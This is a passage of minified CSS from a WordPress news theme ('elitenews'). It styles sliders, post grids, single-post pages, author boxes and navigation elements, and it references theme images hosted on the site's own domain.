.rsSlide{height:auto}.rsContent{width:100%;height:100%;position:relative}.rsPreloader{position:absolute;z-index:0}.rsNav{bottom:0;-moz-user-select:-moz-none;-webkit-user-select:none;user-select:none}.rsNavItem{-webkit-tap-highlight-color:rgba(0,0,0,.25)}.rsThumbs{cursor:pointer;position:relative;overflow:hidden;float:left;z-index:22}.rsTabs{float:left;background:0 0 !important}.rsTabs,.rsThumbs{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:rgba(0,0,0,0)}img.rsImg{max-width:none}.grab-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grab.png) 8 8,move}.grabbing-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grabbing.png) 8 8,move}.rsNoDrag{cursor:auto}.rsDefaultInv,.rsDefaultInv .rsOverflow,.rsDefaultInv .rsSlide,.rsDefaultInv .rsVideoFrameHolder,.rsDefaultInv .rsThumbs{background:#fff}#homeSlider .example-link{padding:5px 12px 6px;background:#c00;position:absolute;color:#fff;right:12px;bottom:12px;text-decoration:none;font-weight:700;border-radius:2px;z-index:30}#homeSlider.rsUni .rsArrow{height:50%;top:25%}#homeSlider .example-link:hover{text-decoration:none;background:#bb0202;text-decoration:underline;color:#fff}.rsWebkit3d .example-link{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.rsUni,.rsUni .rsOverflow,.rsUni .rsSlide,.rsUni .rsVideoFrameHolder,.rsUni .rsThumbs{background:#222;color:#fff}.rsUni .rsPreloader{display:none}#homeSlider .rsThumbsHor{border-top:3px solid #000;border-bottom:3px solid #000;height:180px;padding:0}#homeSlider .rsThumb{border-right:1px solid #333;width:179px;height:180px;margin:0!important;padding:0 10px!important;cursor:pointer;font-size:13px;font-weight:700;transition:.2s}#homeSlider .rsThumb img{width:179px;height:100px;margin-bottom:3px}#homeSlider .rsThumb:hover{background:#444}#homeSlider .rsTmb{text-align:center;margin-top:11px;font-weight:700}#homeSlider .rsThumb i{font-style:normal;font-weight:700}.rsUni .rsThumbsHor{width:100%;height:auto}.rsUni .rsThumb.rsNavSelected{background-color:#f14d4d;height:63px}.rsUni .rsThumb.rsNavSelected img{opacity:.9;filter:alpha(opacity=90)}.rsUni .rsTmb{display:block}#featured_area{display:inline-block;position:relative;width:100%;margin:0}#featured_area .photo{display:inline-block;vertical-align:top;margin:0;width:100%;background-attachment:fixed;background-position:0 0;background-repeat:no-repeat;height:auto;position:relative}.dzsparallaxer{margin-top:0;max-height:200px;height:auto;overflow:hidden;position:relative;transition-property:height;transition-duration:.3s;-moz-transition-property:height;-moz-transition-duration:.3s;-webkit-transition-property:height;-webkit-transition-duration:.3s;-o-transition-property:height;-o-transition-duration:.3s;-ms-transition-property:height;-ms-transition-duration:.3s;-ms-transition-timing-function:ease-out-quart;-webkit-transition-timing-function:cubic-bezier(.165,.84,.44,1);-moz-transition-timing-function:cubic-bezier(.165,.84,.44,1);-o-transition-timing-function:cubic-bezier(.165,.84,.44,1);transition-timing-function:cubic-bezier(.165,.84,.44,1)}.dzsparallaxer .dzsparallaxer--target{display:inline-block;position:relative}.dzsparallaxer .dzsparallaxer--blackoverlay{position:absolute;opacity:0;background-color:rgba(0,0,0,.9);top:0;left:0;width:100%;height:100%;pointer-events:none}.dzsparallaxer .center-it{position:absolute;width:100%;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.divimage{background-size:cover;background-position:center center}.dzsparallaxer.simple-parallax{overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.dzsparallaxer.simple-parallax .simple-parallax-inner{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0)}.photo_bg_shadow{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_slider_shadow.png) repeat-x bottom;min-height:200px;position:relative}.photo_bg{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/photo_bg.png);position:relative}.photo_content_box{padding:50px 0 20px 10px}.page-template-home_parallax_slider .featured_area_bg{padding:30px 0}.featured_area_bg{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/featured_area_bg.png);position:relative;padding:10px 0}.fws2{position:relative;background:#fff;display:inline-block;width:66%!important}.fws2 .slide{display:none;position:absolute;top:0;left:0;z-index:0;width:100%}.fws2 .slide img{width:100%!important;margin:0;height:auto;float:left}.slide_content_box{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/slider_big_shadow.png) repeat-x bottom;width:100%;margin:0;height:100%;position:absolute;left:0;bottom:0}.fws2 .slide_content{position:absolute;display:inline-block;width:70%;padding:0;margin:0 0 0 20px}.fws2 .slide_content_wrap{display:inline-block;width:100%;left:0!important;top:0!important;margin:50% 0 0 0!important;position:absolute}.fws2 .slide_content_wrap p{text-indent:0px}.fws2 .title{display:inline-block;opacity:0;color:#fff;font-size:22px;line-height:28px;padding:0;margin:0;float:left;font-style:normal;font-weight:400}.fws2 .title a{color:#fff}.fws2 .slide_time{display:inline-block;font-size:11px;color:#fff;text-decoration:none;margin:0 0 10px 2px;padding:0;font-weight:400}.fws2 .slidePrev{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav_white.png) no-repeat;background-color:#f14d4d;width:30px;height:30px;float:left;cursor:pointer;position:absolute;top:86%!important;left:88%!important;opacity:1!important;z-index:10;border-radius:0;transition:.2s}.fws2 .slideNext{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav_white.png) no-repeat 100% 0%;background-color:#f14d4d;width:30px;height:30px;float:left;cursor:pointer;position:absolute;top:86%!important;right:3%!important;opacity:1!important;z-index:10;border-radius:0;transition:.2s}.fws2 .slidePrev:hover,.fws2 .slideNext:hover{opacity:.8!important}.fws2 .timers{width:100%!important;height:5px;position:absolute;bottom:20px;left:40px;z-index:3}.fws2 .timer{display:none;height:5px;width:56px;background-color:#000;float:left;margin-right:5px}.fws2 .progress{height:5px;width:0;background-color:red;float:left}#featured_two_image_box{position:relative;float:right;display:inline-block;width:31.5%!important}.feat_image_one{display:inline-block;position:relative;margin:0 0 21px;width:100%;max-width:380px;max-height:200px;overflow:hidden}.feat_image_two{display:inline-block;position:relative;margin:0;width:100%;max-width:380px;max-height:200px;overflow:hidden}.feat_image_one img,.feat_image_two img{display:inline-block;width:100%;max-height:200px}.feat_image_content{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_slider_shadow.png) repeat-x bottom;vertical-align:bottom;display:inline-block;position:absolute;bottom:0;left:0;width:100%;height:100%}.feat_image_content h1{display:block;position:absolute;top:110px;width:90%;color:#fff;font-size:15px;line-height:22px;padding:4px 6px;margin:0 0 0 10px;font-style:normal;font-weight:400;text-shadow:0px 0px 1px #333}.feat_image_content h1 a{color:#fff}.feat_image_content .slide_time{display:inline-block;position:absolute;top:90px;font-size:11px;color:#fff;text-decoration:none;margin:0 0 0 17px;padding:0;font-weight:400}.padding_25{display:inline-block;height:25px;width:100%}#ei-slider{margin:25px 0 20px}#ei-slider-small{margin:0 0 45px;width:600px;float:left}#ei-slider-small.ei-slider{height:370px!important}#content.hide_sidebar #ei-slider-category{margin:25px 0 45px;width:1200px;float:left;visibility:hidden}#ei-slider-category{margin:0 0 45px;width:600px;float:left;visibility:hidden}#ei-slider-category.ei-slider{height:350px!important}#content.hide_sidebar #ei-slider-category.ei-slider{height:450px!important}.ei-slider{position:relative;width:100%;max-width:1920px;height:460px;margin:0 auto}.ei-slider-loading{width:100%;height:100%;position:absolute;top:0;left:0;z-index:999;background:#444!important;color:#fff;text-align:center;line-height:430px}.ei-slider-large{height:100%;width:100%;position:relative;overflow:hidden}.ei-slider-large li{position:absolute;top:0;left:0;overflow:hidden;height:100%;width:100%}.ei-slider-large li img{width:100%}.ei-title{position:absolute;left:5%;bottom:20%}#ei-slider-small .ei-title{position:absolute;left:5%;bottom:5%}.ei-title h2,.ei-title h3{text-align:left}.ei-title h2 a{display:block;max-width:95%;margin-bottom:15px;font-size:30px;line-height:35px;color:#fff;text-shadow:1px 1px 1px #000}#ei-slider-small .ei-title h2 a{font-size:25px;line-height:30px;font-weight:700}.ei-title h3{font-size:14px;line-height:22px;color:#fff;font-weight:700;text-shadow:1px 1px 1px #000}.ei-slider-thumbs{height:13px;margin:0 auto;position:relative}.ei-slider-thumbs li{position:relative;float:left;height:100%}.ei-slider-thumbs li.ei-slider-element{top:0;left:0;position:absolute;height:100%;z-index:100;text-indent:-9000px;background-color:#f14d4d}.ei-slider-thumbs li a{background:#eee;box-shadow:0px 1px 1px #ccc;display:block;text-indent:-9000px;width:100%;height:100%;cursor:pointer;transition:background .2s ease}.ei-slider-thumbs li a:hover{background-color:#f0f0f0}.ei-slider-thumbs li img{position:absolute;bottom:50px;opacity:0;z-index:999;max-width:100%;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;-ms-transition:all .4s ease;transition:all .4s ease;-webkit-box-reflect:below 0px -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,transparent),to(rgba(255,255,255,.3)));-ms-filter:"alpha(opacity=0)"}.ei-slider-thumbs li:hover img{opacity:1;bottom:13px;-ms-filter:"alpha(opacity=100)"}#myScroller{visibility:hidden}.radiant_scroller{display:inline-block;position:relative;margin:25px 0 0 0!important;width:100%!important;max-width:1240px!important;visibility:hidden}.radiant_scroller_wrapper{width:100%!important;max-width:1240px!important;overflow:hidden}.radiant_scroller_wrapper .scroller-el{display:inline-block;position:relative!important;max-width:413px;margin:0 3px 0 0!important;padding:0!important}.scroller_item img{transition:.4s;opacity:.9}.scroller_item:hover img{opacity:1}.scroler_content h1 a{display:block;position:absolute;bottom:30px;left:5px;width:auto;max-width:81%;z-index:10;margin:0;padding:15px;color:#fff;font-size:18px;line-height:26px;text-shadow:1px 1px 0px #444;transition:.2s}.radiant_scroller .radiant_scroller_row .scroller-el:last-of-type{margin-right:0}.radiant_scroller .radiant_scroller_row:last-of-type .scroller-el{margin-bottom:0}.radiant-navigation{position:absolute;bottom:3px;left:0;width:100%;z-index:20}.radiant_scroller .radiant-next,.radiant_scroller .radiant-prev{width:42px;height:42px;transition:.2s}.radiant_scroller .radiant-next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/right_arrow.png) no-repeat;background-color:rgba(51,51,51,.8);position:absolute;bottom:0;right:0;cursor:pointer}.radiant_scroller .radiant-prev{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/left_arrow.png) no-repeat;background-color:rgba(51,51,51,.8);cursor:pointer}.radiant_scroller .radiant-next:hover,.radiant_scroller .radiant-prev:hover{background-color:rgba(51,51,51,1)}.radiant_scroller .radiant-pagination{display:none}#main_content p{margin:0;padding:0}#home_content{background-color:#fff;width:600px;margin:25px 0 0;float:left;padding:0}#home_content_inner{display:inline-block;float:left;width:100%!important;padding:0}#content{background-color:#fff;width:630px;margin:25px 0 0;float:left}#content.hide_sidebar{background-color:#fff;width:1220px;float:left;margin:0}.cat_title_box{background-color:#f14d4d;color:#fff;display:inline-block;margin:20px 0 0;padding:10px 0;float:left;width:100%;font-size:20px;line-height:20px}.cat_title_box h3{color:#fff;display:inline-block;float:left;margin:0 5px 0 15px;font-size:20px;line-height:24px;font-weight:700}.cat_title_box li a{display:inline-block;float:left;margin:2px 0 0 5px;padding:0 6px;font-size:11px!important;line-height:22px!important;color:#fff;font-weight:700;border-radius:5px;transition:.2s}.cat_title_box li a:hover{background-color:#444}#easy_pagination_index{display:inline-block;width:100%;position:relative;margin:5px 0 30px;float:left}#easy_pagination_index li{background-color:#fff;border:1px solid #eee;display:inline-block;margin:0 8px 0 0;padding:5px 8px;font-size:11px;color:#777;cursor:pointer;border-radius:5px;transition:.2s}#easy_pagination_index li:hover{background-color:#f14d4d;color:#fff}#easy_pagination_index li.current{background-color:#f14d4d;color:#fff}.cats_and_formats_box{position:absolute;top:10px;left:10px;z-index:10}.custom_cat_class{color:#fff!important;background-color:#00c5ff;display:inline-block;float:left;font-size:10px;line-height:17px!important;text-decoration:none;margin:0;padding:0 6px;font-weight:700;border-radius:5px}.gecko .custom_cat_class{line-height:18px!important}.home_posts_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;position:relative;display:inline-block;float:left;font-size:11px;line-height:24px;color:#555;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.custom_read_more{display:inline-block;color:#f14d4d!important;display:inline-block;float:left;font-size:11px;line-height:20px;text-decoration:none;margin:10px 0 0;padding:2px 0;font-weight:700;transition:.2s}.custom_read_more a:hover{color:#555!important}.custom_read_more a{color:#f14d4d;transition:.2s}.mosaicflow__column{float:left}.mosaicflow{display:inline-block;width:100%}#content.hide_sidebar .post,#content.hide_sidebar .product{width:285px}.post,.product{background:#fff!important;border-bottom:1px solid #f9f9f9;position:relative;float:left;display:inline-block;width:285px;margin:0 0 25px 0!important;padding:0 0 10px;visibility:hidden}.index_inner.one_column{width:100.5%}.index_inner.one_column .post,.index_inner.one_column .product{width:600px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:585px!important}.index_inner.one_line{width:100.5%}.index_inner.one_line .post,.index_inner.one_line .product{width:600px!important}.index_inner.one_line .post:last-child,.index_inner.one_line .product:last-child{margin:0 0 0 0!important}.index_inner.one_line .post .post_img_box,.index_inner.one_line .product .post_img_box{width:200px;height:140px;display:inline-block;float:left;margin:0 25px 20px 0;padding:0}.index_inner.one_line .bottom_info_box{display:block;width:auto;float:none;margin:0;padding:10px 0 20px}.index_inner.one_line .post h2 a,.index_inner.one_line .product h2 a{margin:0}.index_inner.one_line .post_format_video,.index_inner.one_line .post_format_image,.index_inner.one_line .post_format_audio{top:10px;left:166px}.post .home_posts_img_box,.product .home_posts_img_box{display:inline-block;margin:0 20px 0 0;float:left;overflow:hidden;position:relative;width:100%;height:auto;padding:0!important}.post .post_img_box,.product .post_img_box{width:100%;overflow:hidden;display:inline-block;float:left;margin:0 0 15px;padding:0}.post img,.product img{display:block;margin:0;width:100%;height:auto;padding:0!important;transition:.2s}.post h2 a,.product h2 a{display:block;width:100%;margin:5px 0 0;padding:0;font-size:18px;line-height:25px;font-weight:700;color:#000;transition:.2s}.post h2,.product h2{margin:0!important}.post h2 a:hover,.product h2 a:hover{color:red}.post p{display:block;width:100%;padding:10px 0 10px 0!important;text-indent:0px;color:#666;font-size:13px;line-height:23px}.product p{display:block;width:100%;padding:10px 0 10px 0!important;text-indent:0px;color:#666;font-size:13px;line-height:23px}.product .cat_author{display:none}.bottom_info_box{display:inline-block;width:100%;float:left;margin:5px 0 0;padding:5px 0 10px}.info_box_inner{display:inline-block;float:left;margin:0;padding:0}.category_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;display:inline-block;vertical-align:top;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:0 9px 0 0;padding:0 7px 0 21px!important;font-weight:700;text-indent:0px}.cat_author{display:inline-block;vertical-align:top;float:left;margin:0;font-size:10px;line-height:24px;font-weight:700;color:#888;cursor:pointer;transition:.2s}.cat_author img.avatar{width:20px!important;height:20px!important;display:inline-block;float:left;border-radius:50px}.cat_author a{padding:0 7px 0 10px;color:#888;transition:.2s}.cat_author a:hover{color:red}.post_meta_line{display:block}.post .custom_read_more{display:inline-block;float:left;margin:0}.product .custom_read_more{display:none}.wpb_row .post-single-rate{background:red;display:block;position:relative;width:60px;height:20px;padding:15px 5px 30px 8px;margin:0;text-align:center;color:#fff;text-transform:uppercase;font-size:20px;line-height:20px;opacity:.95;z-index:10}.wpb_row .rate_procent{font-size:12px}.wpb_row .rate_title_final{display:block;font-size:11px}.wpb_row .post-single-rate.hide{display:none}.wpb_row .post-single-rate.hide.custom,.wpb_row .post-single-rate.hide.top,.wpb_row .post-single-rate.hide.custom{display:block!important}.post .post-single-rate{background:red;display:inline-block;position:relative;padding:0 3px 1px;float:left;margin:-21px 0 0 5px}.post_format_video,.post_format_image,.post_format_audio{position:absolute;top:10px;right:10px;margin:0;width:0;height:0;border-radius:50px;transition:.2s}.touchcarousel-item:hover .post_format_video,.touchcarousel-item:hover .post_format_image,.touchcarousel-item:hover .post_format_audio{width:25px;height:25px}.feat_post_box:hover .post_format_video,.feat_post_box:hover .post_format_image,.feat_post_box:hover .post_format_audio{width:25px;height:25px}.post:hover .post_format_video,.post:hover .post_format_image,.post:hover .post_format_audio{width:25px;height:25px}.product .post_format,.product .post_format_video,.product .post_format_image,.product .post_format_audio{display:none}.post_format{display:none}.post_format_video{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/post_format_video.png) no-repeat center center}.post_format_image{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/post_format_image.png) no-repeat center center}.post_format_audio{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/post_format_audio.png) no-repeat center center}.slider_format{display:block;width:100%;height:auto;margin:0!important;position:relative}.slider_format .slides img{margin:0!important;width:100%;height:auto;display:block}.slider_format .flex-direction-nav{width:65px;height:30px;position:absolute;right:15px;bottom:15px;float:left;display:inline-block;-webkit-transition:all .3s ease}.slider_format .flex-direction-nav .flex-next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/btn-next-slider.png) no-repeat;display:inline-block;width:30px;height:30px;float:right;text-indent:-9999px;cursor:pointer}.slider_format .flex-direction-nav .flex-next:hover{opacity:.7;-ms-filter:"alpha(opacity=70)"}.slider_format .flex-direction-nav .flex-prev{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/btn-prev-slider.png) no-repeat;display:inline-block;width:30px;height:30px;float:left;text-indent:-9999px;cursor:pointer}.slider_format .flex-direction-nav .flex-prev:hover{opacity:.7;-ms-filter:"alpha(opacity=70)"}#single_content{border:1px solid #f9f9f9;background-color:#fff;width:600px;margin:25px 0 0;padding:0 20px;float:left;visibility:hidden}#single_content.fixed_sidebar{width:560px}#single_content.hide_sidebar{background-color:#fff;width:1220px;margin:0;float:left;visibility:hidden}.single_post_line{background-color:#f14d4d;display:block;width:600px;height:3px;margin:0 0 20px -20px}.single_post{width:100%;display:inline-block;float:left;margin:0}.single_video_full_width{width:100%;height:auto;display:inline-block;margin:5px 0 0 0!important}.single_video_full_width .video-container{margin:20px 0 0}.big_image_cover{width:100%;position:relative;max-height:500px;height:auto;display:inline-block;margin:25px 0 0 0!important;padding:0;overflow:hidden}.big_image_cover .photo_bg_shadow{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/big_shadow.png) repeat-x bottom;display:block;position:absolute;top:0;width:100%;height:100%!important}.big_image_cover img{width:100%;height:auto}.single_photo{display:inline-block;margin:25px 0 0 0!important;width:100%;min-height:500px;height:100%!important;background-attachment:fixed;background-position:50% 0;background-repeat:no-repeat;background-size:cover;position:relative}.single_photo .photo_bg_shadow{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/big_shadow.png) repeat-x bottom;position:relative;min-height:500px;height:100%!important}.photo_bg_inner{display:inline-block;position:absolute;bottom:50px;width:100%}.photo_bg_inner h1{display:inline-block;color:#fff;font-size:35px;line-height:40px;padding:5px 10px 6px 5px;margin:0 20px 0 0;font-weight:700;text-shadow:1px 1px 0px #333}.photo_bg_inner .post_meta_line{display:inline-block;padding:0!important;margin:0 0 0 7px!important;color:#fff!important}.photo_bg_inner .single_post_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;background-color:none!important;padding:0 7px 0 23px!important;margin:9px 8px 0 0!important;color:#fff!important;text-shadow:0px 0px 1px #333}.photo_bg_inner .cat_author{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author_icon_w.png) no-repeat 0px 50%;margin:9px 15px 0 15px!important;color:#fff!important;text-shadow:0px 0px 1px #000}.photo_bg_inner .cat_author a{color:#fff;text-shadow:0px 0px 1px #000}.photo_bg_inner .cat_author a:hover{color:#eee}.single_title h1{display:inline-block;width:100%;float:left;margin:0 0 5px;font-size:30px;font-weight:700;color:#000;line-height:130%}.page .single_title h1{margin:25px 0 5px}.page .single_post .single_thumbnail img{margin:0 0 0 -20px}.page .single_post .post_meta_line{margin:5px 0}.single_post .post_meta_line{display:inline-block;width:100%;margin:5px 0 15px;height:40px}.single_post_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 5% 55%;display:inline-block;vertical-align:top;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:9px 10px 0 0;padding:0 7px 0 23px!important;font-weight:700;text-indent:0px}.single .single_post_cat{display:inline-block;float:left;margin:13px 10px 10px 0}.single .cat_author{margin:9px 10px 10px 15px}.single .cat_author img.avatar{margin:3px 10px 0 0;border:none;padding:0}.single .cat_author a{margin:0 0 0 0!important;padding:0 7px 0 0!important;font-size:10px;line-height:24px;text-transform:capitalize!important}.single_post .single_thumbnail img{display:inline-block;float:left;width:600px;height:auto!important;margin:0 0 20px -20px;padding:0;-webkit-transition:all .3s ease}.single_post #review-box{margin:5px 20px 20px 0}.single_post .slider_format{display:inline-block;margin:20px 0 20px 0!important}#home_content .video-container{margin:0}.video-container{position:relative;margin:0 0 30px;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-container iframe,.video-container object,.video-container embed{border:none!important;position:absolute;top:0;left:0;width:100%;height:100%}.single_text{padding:0;display:block;width:100%;font-size:16px;color:#4b4b4b;line-height:26px}.single_text .single_thumbnail_small{padding:7px 25px 15px 0;float:left;display:inline-block;width:250px}.single_text .single_thumbnail_small ul{background:#fafafa;padding:0 0 0 0!important;margin:-6px 0 0 0!important;float:left;display:inline-block;width:250px}.single_text .single_thumbnail_small ul li{border-bottom:1px solid #f5f5f5;width:100%;padding:3px 0 3px 0!important;margin:0!important;float:left;display:block;list-style:none}.single_text .single_thumbnail_small ul li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/sidebar_li_arrow.png) no-repeat left center;width:85%;padding:5px 0 5px 15px!important;margin:0 0 0 10px!important;display:block;font-size:12px;color:#333;font-weight:700;line-height:19px!important;transition:.2s}.single_text .single_thumbnail_small ul li a:hover{color:#f14d4d}.single_text h1,.single_text h2,.single_text h3,.single_text h4,.single_text h5,.single_text h6{padding:5px 0 20px 0!important;line-height:135%;font-weight:700}.single_text .review-final-score h1,.single_text .review-final-score h2,.single_text .review-final-score h3,.single_text .review-final-score h4{line-height:100%}.single_text ul{margin:0 0 25px}.single_text ul li{list-style:disc;margin:0 20px 2px}.single_text ol{margin:0 0 25px}.single_text ol li{list-style:decimal;margin:0 20px 2px}.single_text p{margin-bottom:30px!important;text-indent:0px}.single_text img{height:auto;max-width:100%}.single_text img.aligncenter{display:block!important;margin-left:auto!important;margin-right:auto!important}#post-pagination{display:inline-block;width:100%;margin:20px 0 10px}#post-pagination a{border:1px solid #eee;padding:4px 8px;margin:2px 0 2px 3px;text-decoration:none;color:#666;background:#fff;transition:.2s}#post-pagination .current-post-page{border:1px solid #eee;padding:4px 8px;margin:2px 0 2px 3px;text-decoration:none;color:#fff;background:#f14d4d}#post-pagination a:hover{color:#fff;background:#f14d4d}.wp-caption{max-width:100%;padding:0!important;margin:0 0 0 30px!important;text-align:center;background:#fff}.wp-caption img{padding:0!important;margin:0!important}.wp-caption p.wp-caption-text{background:#fff;font-size:12px;line-height:22px;color:#888;margin:0!important;padding:3px 0!important;text-indent:0px;font-style:italic}#tags_simple{display:inline-block;margin:0;padding:0;list-style-type:none;overflow:hidden}#tags_simple li{display:inline-block;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/tag_single.png) no-repeat 8px 8px;background-color:#444;margin:0 5px 5px 0;padding:0 8px 0 20px;transition:.2s}#tags_simple li a{color:#fff;font-size:11px!important;line-height:22px;font-weight:700}#tags_simple li:hover{background-color:#f14d4d!important}#tags_simple li a{color:#fff}.essb_links{padding:0 0 10px 0!important;display:inline-block}#content #author_box{width:600px;margin:0 0 30px;padding:0 0 10px}#author_box{background-color:#f9f9f9;display:inline-block;position:relative;width:100%;height:auto;padding:0 0 20px;margin:30px 0 20px}#author_box img{display:inline-block;float:left;margin:0 15px 0 0;padding:0;width:70px;height:70px}.authorinfo{display:block;padding:0 0 0 100px}#author_box h4{display:inline-block;float:left;font-size:18px;color:#333;margin:0;padding:10px 0 0}#author_box h4 a{text-decoration:none;color:#333;font-weight:700;text-transform:capitalize!important;transition:.2s}#author_box h4 a:hover{color:red}#author_box p{display:block;float:left;width:96%;color:#777;line-height:22px;margin:10px 0 15px;padding:0;text-indent:0px}#author_box p a{color:#f14d4d}.author_icons{display:inline-block;position:absolute;top:15px;right:15px;height:20px}.author_icons li{display:inline-block;height:20px;width:20px;margin:0 0 0 10px}.author_icons li a{height:20px;width:20px;cursor:pointer;display:inline-block}.google_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author-gplus.png) no-repeat center center}.twitter_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author-twitter.png) no-repeat center center}.facebook_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author-fb.png) no-repeat center center}.linkedin_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/linkedin_hover.png) no-repeat center center}.instagram_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/instagram_hover.png) no-repeat center center}.author-link{display:inline-block;color:#666;padding:0 0 10px}#similar-post{display:inline-block;width:580px;padding:0;margin:25px 0 0}#similar-post .sim_title_box{background-color:#f5f5f5;width:560px;padding:5px 0;margin:0}#similar-post .sim_title_box span{background-color:#f14d4d;padding:8px;font-size:14px!important;line-height:22px;color:#fff;font-weight:700}#similar-post li{border-bottom:1px solid #f5f5f5;display:inline-block;position:relative;float:left;width:93%;margin:20px 0 0 0!important;padding:0 0 15px;visibility:hidden}#similar-post .similar_posts img{display:inline-block;width:100%;height:auto;float:left;margin:0 0 7px}#similar-post .similar_posts h3{display:inline-block;margin:7px 0 0;line-height:22px;font-size:13px!important;font-weight:700}#similar-post .similar_posts h3 a{color:#000;transition:.2s}#similar-post .similar_posts h3 a:hover{color:red}.similar_posts_cat{position:absolute;top:10px;left:10px}.nav_svg{display:none}.nav-slide .sticky_post{position:fixed;top:90%;display:block;outline:none;text-align:left;z-index:1000;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.nav-slide .sticky_post.sticky_prev_post{border-top:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd;left:0}.nav-slide .sticky_post.sticky_next_post{border-top:1px solid #ddd;border-left:1px solid #ddd;border-bottom:1px solid #ddd;right:0}.nav-slide .sticky_post svg{display:block;margin:0 auto;padding:0}.nav-slide .icon-wrap{position:relative;z-index:100;display:block;padding:20px;background-color:#fff}.nav-slide svg.icon{fill:#34495e}.nav-slide .sticky_post_content{background-color:#34495e;position:absolute;top:50%;min-height:100px;max-width:300px;padding:0 100px;-webkit-transition:-webkit-transform .3s;transition:transform .3s}.nav-slide .sticky_post.sticky_prev_post .sticky_post_content{left:0;padding-right:120px;-webkit-transform:translateY(-50%) translateX(-100%);transform:translateY(-50%) translateX(-100%)}.nav-slide .sticky_post.sticky_next_post .sticky_post_content{right:0;padding-left:120px;text-align:right;-webkit-transform:translateY(-50%) translateX(100%);transform:translateY(-50%) translateX(100%)}.nav-slide h3{display:inline-block;height:auto;margin:0;padding:20px 0;color:#fff;font-weight:400;font-size:17px;line-height:24px;white-space:nowrap;overflow:hidden}.nav-slide h3 a{display:inline-block;height:auto;max-width:300px;color:#fff}.nav-slide img{position:absolute;top:0;width:100px;height:100px}.nav-slide .sticky_post.sticky_prev_post img{right:0}.nav-slide .sticky_post.sticky_next_post img{left:0}.nav-slide .sticky_post:hover .sticky_post_content{-webkit-transform:translateY(-50%) translateX(0);transform:translateY(-50%) translateX(0)}#navigation_images{display:inline-block;width:100%;margin:25px 0 20px}#navigation_images .alignleft{width:48%;display:inline-block;position:relative}#navigation_images .alignright{width:48%;display:inline-block;position:relative}#navigation_images .alignleft img{width:100%;min-height:150px;max-height:150px;display:inline-block;margin:0;float:left}#navigation_images .alignright img{width:100%;min-height:150px;max-height:150px;display:inline-block;margin:0;float:right}.prev_link_title,.next_link_title{display:inline-block;padding:15px 0 0;font-size:13px;line-height:21px;font-weight:700;text-align:center}.prev_link_title a,.next_link_title a{color:#000;transition:.2s}.prev_link_title a:hover,.next_link_title a:hover{color:red}.prev_title_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/prev_title_icon.png) no-repeat center center;display:inline-block;position:absolute;top:10px;left:10px;width:20px;height:20px}.next_title_icon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/next_title_icon.png) no-repeat center center;display:inline-block;position:absolute;top:10px;right:10px;width:20px;height:20px}#navigation_images a:hover{color:#f14d4d}#navigation_images span{font-size:13px;line-height:20px;color:#fff}.prev_link_title span{float:right}.next_link_title span{float:left}#wpautbox-below{display:inline-block;margin:0 0 20px;width:100%}#wpautbox-below ul .a-tab-active{margin:0!important}#wpautbox-below ul .a-tab-last{border-top:1px solid #fff!important;margin:0!important}#wpautbox-below ul .a-tab-first{border-top:1px solid #fff!important;margin:0!important}#wpautbox-below .wpautbox-avatar img{border:none;display:block;margin:0;width:80px;height:80px}#wpautbox-below .wpautbox-author-meta h4{font-size:18px;line-height:36px;text-transform:uppercase}#wpautbox-below .wpautbox-post_type-list.wpautbox-latest-post{margin:0}.ssba{display:block;width:100%;padding:0 0 